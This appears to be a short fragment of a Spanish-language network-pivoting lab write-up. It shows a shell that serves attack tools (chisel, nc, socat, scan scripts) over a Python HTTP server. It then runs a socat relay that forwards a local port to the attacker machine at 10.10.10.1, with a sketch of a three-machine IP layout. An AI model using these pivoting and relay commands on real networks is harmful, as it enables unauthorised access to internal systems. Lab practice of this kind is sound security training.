 arp  chisel  ip_scan.sh  nc  ping  por_scan.sh  socat  test
bash-5.2# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
20.20.20.3 - - [10/Oct/2024 21:29:04] "GET /socat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
bash-5.2# ls
arp  chisel  ip_scan.sh  nc  ping  por_scan.sh  socat  test
bash-5.2# chmod +x socat
bash-5.2# ./socat tcp-l:1111,fork,reuseaddr tcp:10.10.10.1:1234
bash-5.2# lsof
bash: lsof: command not found
bash-5.2#
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3